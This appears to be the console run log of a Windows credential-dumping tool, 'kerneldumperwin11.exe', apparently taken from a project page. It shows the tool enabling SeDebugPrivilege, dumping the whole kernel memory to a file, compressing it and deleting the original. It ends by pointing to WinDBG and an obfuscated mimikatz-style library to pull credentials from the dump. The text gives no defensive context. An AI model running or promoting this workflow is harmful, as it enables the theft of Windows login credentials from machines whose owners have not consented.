 D:\>kerneldumperwin11.exe --compress c:\temp\mondump.dmp
[+] Written by @k4nfr3
[+] --compress option enabled
[+] Check passed, you are running as privileged user
[+] SeDebugPrivilege enabled successfully
[+] Start of kernel memory dump...
[+] Kernel memory dump completed successfully!
[+] File size = 3083 MB
[+] Kernel dump saved to: c:\temp\mondump.dmp
[+] Start compression part...
[+] Compression successful:  c:\temp\mondump.dmp.zip
[+] Original file deleted successfully
[+] Now use WinDBG and m1m1l1b.dll to extract credentials